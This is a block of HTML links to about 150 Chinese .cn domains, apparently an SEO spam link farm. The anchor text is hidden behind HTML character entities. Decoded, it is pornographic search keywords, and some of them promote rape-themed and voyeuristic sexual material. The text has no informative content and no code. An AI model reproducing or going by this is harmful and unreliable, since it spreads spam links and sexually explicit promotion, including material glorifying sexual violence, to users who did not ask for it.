<a href="http://xdjt88.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aluking.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h8518.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://fssgmr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://sj216.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uiarts.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://shabiwang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yqseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiufatools.cn" target="_blank">88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://mnmc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xzyns.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://gzxzyzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://rom100.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://dtbq.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://scjdgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://whchengao.com.cn" target="_blank">2017&#x5929;&#x5929;&#x770B;&#x7279;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jogl.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jytextile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9porn</a>|
<a href="http://cxlog.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://56zhuanxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://faweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://sj216.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://zurpd.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://bjzhmx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omens.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaogongfang.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://gzpazp.cn" target="_blank">18&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;www</a>|
<a href="http://gzpazp.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://navhub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://check7.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://6898js.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bjzhmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zuitour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://sitedj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://husman.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x56FD;&#x4EA7;&#x6148;&#x6EAA;&#x6413;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libl.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttt888.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x797C;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://prowealth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://benkou.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://6898js.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://txmxak.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diy800.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbxwdz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://aym3.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://yqshui.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zdxingzhengshebei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://smartweather.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://tunnie.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://931km.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://banabay.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://regenera.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k00n.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdpgjgsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://ddcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guishua.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://opencdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supermanice.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://wsno.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;WWW</a>|
<a href="http://variac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://yamizu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7231;&#x56FD;&#x4EA7;</a>|
<a href="http://yakidc.cn" target="_blank">&#x661F;&#x8FB0;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luandian.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://duoshai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bj-ty.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://softperfection.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://luyin400.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8E29;&#x8E0F;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webugame.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pds99.com.cn" target="_blank">yy1111111&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://comcsc.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://56zhuanxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://wfg18.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5dyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fssgmr.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://szlaver.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsno.cn" target="_blank">&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x5F00;&#x5FC3;&#x4E94;&#x6708;</a>|
<a href="http://corephp.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://aimsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huameizc.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://idller.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://yebxkn.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxra2.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://teecy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6898js.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zdxingzhengshebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jici012.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://189oa.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zttxw.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yd111.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://decqwxf.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;AV&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x94B1;</a>|
<a href="http://ypqz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdqjczl.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://westlakehillview.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x64AD;&#x653E;</a>|
